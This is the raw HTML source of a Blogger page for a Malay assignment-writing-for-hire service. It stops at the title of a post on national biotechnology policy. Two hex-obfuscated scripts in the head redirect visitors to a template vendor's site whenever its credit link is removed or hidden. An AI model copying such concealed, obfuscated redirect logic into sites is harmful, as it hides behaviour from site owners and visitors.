}@media only screen and (max-width:1200px){.menu-area .container{width:100%}
.nav>li{padding:0}
.navbar-nav li a{padding:15px 6px}
}@media only screen and (max-width:1000px){.header-area{text-align:center}
}@media only screen and (min-width:768px) and (max-width:991px){.navbar-nav li a{padding:15px 6px}
.me-image{text-align:center}
.portfolio-caption h4{margin-top:80px}
.single-testimonial{padding:80px 20px}
}@media only screen and (max-width:767px){.navbar-toggle .icon-bar{background:#333}
.navbar-toggle{margin-right:0;margin-top:-30px}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{background:#1b1b1b}
.navbar{min-height:0}
.mainmenu .navbar-nav li a{padding:11px 15px}
.menu-bg .mainmenu .navbar-nav li a{padding:11px 15px}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:420px}
.navbar-toggle{margin-top:-41px}
a.about-button{margin-top:0}
.single-testimonial{padding:30px 20px}
.single-contact{margin-top:20px}
.cd-headline span{font-size:12px}
.header-text h3{font-size:40px;letter-spacing:3px}
.navbar-nav{float:none;text-align:center}
.navbar-nav li a:before{display:none}
.section-title h2{font-size:20px}
.contact_image .overlay .contact_info .item:nth-of-type(1),.contact_image .overlay .contact_info .item:nth-of-type(2){margin-bottom:0!important}
.contact_body{padding:30px 20px!important}
.hero-img{width:75%;text-align:center;display:inline-block;margin:0 auto}
.hero-admin{text-align:center}
}@media screen and (max-width:960px){.main-wrapper{margin-right:0;width:100%;padding:0}
.sidebar-wrapper{float:left;width:auto!important;margin-top:25px}
}@media only screen and (max-width:650px){.single-share,#post-tags{display:flex;justify-content:center;text-align:center;margin:9px 0;float:none!important}
.date-outer .item figcaption::before{border:0!important}
.some_stats_section .items .item{transform:scale(1)!important}
.hero .social-icon{float:none!important;text-align:center;margin-bottom:15px}
.profile-btns{float:none!important;text-align:center}
}@media(max-width:767px){.navbar-default .navbar-toggle{background:0;margin-top:24px;border:0;margin-right:20px}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background:0}
.navbar-default .navbar-toggle .icon-bar{background:#c49b66}
.navbar-default .navbar-collapse{text-align:center;border:0;background:#111;margin-top:0!important}
.tona-header{background-position:50% 0!important}
.caption{text-align:center;margin-left:0}
.caption h1{font-size:35px}
.caption h2,.caption span{font-size:30px}
.hero .hero-item h4{font-size:20px}
.hero-img,.skill-items,.num-items,.rel-img{margin-bottom:80px}
.clients .client-say{padding:100px 20px}
.portfolio .filtering span{padding:0 15px 0 10px}
.blog .to-blog p{letter-spacing:2px}
.side-bar{padding:20px;margin:auto 15px}
.comment .com-post.tona-com{padding-left:0}
}@media(max-width:991px){.portfolio .item-img{width:100%}
.blog .post{margin-bottom:30px}
.date-outer .item a.electo h2{max-width:110px}
.contact_image{text-align:center;width:100%}
.col-md-6.contact_body{float:none}
textarea#ContactForm1_contact-form-email-message{width:100%!important}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7} body#layout ul,body#layout li{list-style:none;padding:0} body#layout .editlink{ border: 1px solid; border-radius: 2px; padding: 5px 10px!important; line-height: normal; border-color: #7f9acc !important; color: #4e4e4d !important; background: #ffffff!important; } body#layout .header-content{margin:20px 0 35px} body#layout div#header-social{width:34%;display:inline-block} body#layout .section h4{background:#4e4e4d;color:#fff;padding:15px;margin:0;text-transform:capitalize} body#layout div#content{width:55%;z-index:99;float:left} body#layout div#sidebar{width:34%;display:inline-block} body#layout footer{width:100%;display:inline-block} body#layout .content-wrapper:before{content:"Content Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;top:-25px} body#layout ul li {display: none;} body#layout div#numbers , body#layout section#services , body#layout section#clients , body#layout div#bs-example-navbar-collapse-1 , body#layout section#contact{ display:none;}
--></style>
<style>
      div#work{background:#f7f7f7}
      .work.section-padding{padding:100px 0}
      nav.navbar.land-nav.navbar-default{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
      .outer-wrapper{position:relative;padding-top:0;padding-bottom:100px;display:inline-block;width:100%}
      .main-wrapper{margin-right:350px}
      #content{width:100%;position:relative;float:left}
      .date-outer.col-md-4.col-sm-4{width:100%!important;padding:30px;padding-top:0;background:#fff}
      .menu-area{background:#fff}
    </style>
<!--<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.26/jquery.min.js'/>-->
<script>
      //<![CDATA[
var _0x655f=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xcaa3=[_0x655f[0],_0x655f[1],_0x655f[2],_0x655f[3],_0x655f[4],_0x655f[5],_0x655f[6],_0x655f[7],_0x655f[8],_0x655f[9],_0x655f[10],_0x655f[11],_0x655f[12],_0x655f[13],_0x655f[14],_0x655f[15],_0x655f[16],_0x655f[17],_0x655f[18],_0x655f[19],_0x655f[20],_0x655f[21],_0x655f[22],_0x655f[23],_0x655f[24],_0x655f[25],_0x655f[26],_0x655f[27],_0x655f[28],_0x655f[29]];$(document)[_0xcaa3[13]](function(){var _0xbb5cx2=$(_0xcaa3[2])[_0xcaa3[1]](_0xcaa3[0]);var _0xbb5cx3=$(_0xcaa3[3])[_0xcaa3[1]](_0xcaa3[0]);var _0xbb5cx4=$(_0xcaa3[4])[_0xcaa3[1]](_0xcaa3[0]);if(_0xbb5cx2){$(_0xcaa3[7]+ _0xbb5cx2+ _0xcaa3[8])[_0xcaa3[6]](_0xcaa3[5]);$(_0xcaa3[2])[_0xcaa3[10]]()[_0xcaa3[9]]()}else {if(_0xbb5cx3){$(_0xcaa3[11]+ _0xbb5cx3+ _0xcaa3[12])[_0xcaa3[6]](_0xcaa3[5]);$(_0xcaa3[3])[_0xcaa3[10]]()[_0xcaa3[9]]()}else {}}});window[_0xcaa3[14]]= function(){var _0xbb5cx5=document[_0xcaa3[16]](_0xcaa3[15]);if(_0xbb5cx5== null){window[_0xcaa3[18]][_0xcaa3[17]]= _0xcaa3[19]};_0xbb5cx5[_0xcaa3[20]](_0xcaa3[17],_0xcaa3[19]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[21],_0xcaa3[22]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[23],_0xcaa3[24]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[25],_0xcaa3[26]);_0xbb5cx5[_0xcaa3[27]]= _0xcaa3[24];setInterval(function(){if(!$(_0xcaa3[29])[_0xcaa3[28]]){window[_0xcaa3[18]][_0xcaa3[17]]= _0xcaa3[19]}},3000)}
      //]]>
    </script>
<script type='text/javascript'>//<![CDATA[
var _0x7b69=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x6D\x65\x64\x69\x75\x6D\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x20","\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6C\x65\x63\x74\x6F\x22\x3E\x20\x3C\x68\x32\x3E","\x3C\x2F\x68\x32\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x56\x69\x65\x77\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];function stripTags(_0x56a8x2,_0x56a8x3){return _0x56a8x2[_0x7b69[5]](/<.*?>/ig,_0x7b69[4])[_0x7b69[3]](/\s+/)[_0x7b69[2]](0,_0x56a8x3- 1)[_0x7b69[1]](_0x7b69[0])}function readmore(_0x56a8x5){var _0x56a8x6=document[_0x7b69[6]](_0x56a8x5),_0x56a8x7=_0x7b69[4],_0x56a8x8=_0x7b69[4],_0x56a8x9=_0x7b69[4],_0x56a8xa=_0x7b69[7],_0x56a8xb=350,_0x56a8xc=230,_0x56a8xd=-1,_0x56a8xe=_0x56a8x6[_0x7b69[9]](_0x7b69[8]),_0x56a8xf=_0x56a8x6[_0x7b69[9]](_0x7b69[10]);for(var _0x56a8x10=0;_0x56a8x10< _0x56a8xf[_0x7b69[11]];_0x56a8x10++){_0x56a8x9= _0x56a8xf[_0x56a8x10][_0x7b69[12]];if(_0x56a8x9[_0x7b69[14]](_0x7b69[13])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[15])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[16])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[17])!=  -1){_0x56a8xd= _0x56a8x10;break}}}}};if(_0x56a8xd!=  -1){_0x56a8x8= _0x7b69[18]+ _0x56a8x9+ _0x7b69[19];var _0x56a8x11=_0x7b69[20]+ _0x56a8x8+ _0x7b69[21]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}else {if(_0x56a8xe[_0x7b69[11]]>= 1){var _0x56a8x12=_0x56a8xe[0][_0x7b69[12]];_0x56a8x7= _0x7b69[25]+ _0x56a8x12+ _0x7b69[26]+ x+ _0x7b69[27]+ x+ _0x7b69[28];var _0x56a8x11=_0x7b69[20]+ _0x56a8x7+ _0x7b69[21]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}else {var _0x56a8x11=_0x7b69[29]+ _0x56a8xa+ _0x7b69[26]+ x+ _0x7b69[27]+ x+ _0x7b69[30]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}};_0x56a8x6[_0x7b69[31]]= _0x56a8x11}window[_0x7b69[32]]= function(){var _0x56a8x13=document[_0x7b69[6]](_0x7b69[33]);if(_0x56a8x13== null){window[_0x7b69[35]][_0x7b69[34]]= _0x7b69[36]};_0x56a8x13[_0x7b69[37]](_0x7b69[34],_0x7b69[36]);_0x56a8x13[_0x7b69[37]](_0x7b69[38],_0x7b69[39]);_0x56a8x13[_0x7b69[37]](_0x7b69[40],_0x7b69[41]);_0x56a8x13[_0x7b69[37]](_0x7b69[42],_0x7b69[43]);_0x56a8x13[_0x7b69[31]]= _0x7b69[41];setInterval(function(){if(!$(_0x7b69[44])[_0x7b69[11]]){window[_0x7b69[35]][_0x7b69[34]]= _0x7b69[36]}},3000)}
    //]]></script>
<script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.loader');if(a.size()===0){a=$('<div class="loader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="preloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();gapi.plusone.go();twttr.widgets.load();_gaq.push(['_trackPageview'])},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
    $(document).ready(function() {$('.item-thumbnail img , .avatar-image-container img').attr('src', function(i, src) {return src.replace( 's72-c', 's500' ).replace( 'w72-h72-p-nu', 's500' ).replace( 's35-c', 's100' );});});
  </script>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5810253891986923529&amp;zx=4501e700-5512-49c0-853c-337dae7f2b25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5810253891986923529&amp;zx=4501e700-5512-49c0-853c-337dae7f2b25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
  

<body>
<!-- ====== Preloader ====== <div class='loading'> <div class='spinner'> <div class='rect1'/> <div class='rect2'/> <div class='rect3'/> <div class='rect4'/> <div class='rect5'/> </div> </div>-->
<!-- ======End Preloader ====== -->
<!-- ====== Navgition ====== -->
<nav class='navbar land-nav navbar-default'>
<div class='container'>
<!-- Brand and toggle get grouped for better mobile display -->
<div class='navbar-header'>
<button aria-expanded='false' class='navbar-toggle collapsed' data-target='#bs-example-navbar-collapse-1' data-toggle='collapse' type='button'>
<span class='sr-only'>Toggle navigation</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<!-- logo -->
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.upahbuatassignment.com/' style='display: block'>
<img alt='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEcWAS7B4WJjNRFF1Dr2WNmYCfMnAIXOVt20X7S8gNn_nxA07t3E6mI0lcEJ83TMUnQg8_UpFdAJ85W4I5EoopiKaFE1MW7m4l3DRTPESazrNS0A46HnzUFkY6LLidRQzmRzMUfeb0SeSH/s400-rw/LOGO+LATEST+1.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
<!-- Collect the nav links, and other content for toggling -->
<div class='collapse navbar-collapse tc_nav' id='bs-example-navbar-collapse-1'>
<!-- links -->
<ul class='nav navbar-nav navbar-right'>
<!-- Top Nav -->
<li><a class='active' href='#home'>Utama</a></li>
<li><a href='/#about'>Tentang Kami</a></li>
<li><a href='/#services'>Perkhidmatan</a></li>
<li><a href='/#clients'>Klien</a></li>
<li><a href='/#work'>Portfolio</a></li>
<li><a href='/#contact'>Hubungi</a></li>
</ul>
</div><!-- /.navbar-collapse -->
</div><!-- /.container -->
</nav>
<!-- ====== End Navgition ====== -->
<div class='clr'></div>
<!-- ====== Work ====== -->
<div class='work section-padding' id='work'>
<div class='container'>
<div class='work-inner'>
<!-- START SINGLE WORK DESIGN AREA -->
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed row work-posts grid'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'><span>29 Jun 2019</span></h2>
<div class='date-outer col-md-4 col-sm-4'>
<div class='sjps entry-content'>
<div class='category-title'>
<div class='aisa-btn'>
<a href='https://www.upahbuatassignment.com/search/label/Social%20Science' property='v:title' rel='v:url'>Social Science</a>
</div>
</div>
<div style='text-align: center;'>
<h5 align='center' class='tc-title tc-title-center' style='margin-bottom: 0;'>
THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY
</h5>
</div>
<div class='post-body entry-content' id='post-body-531718818351307490' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<br />
<div class="WordSection1">

<div class="MsoNormal">
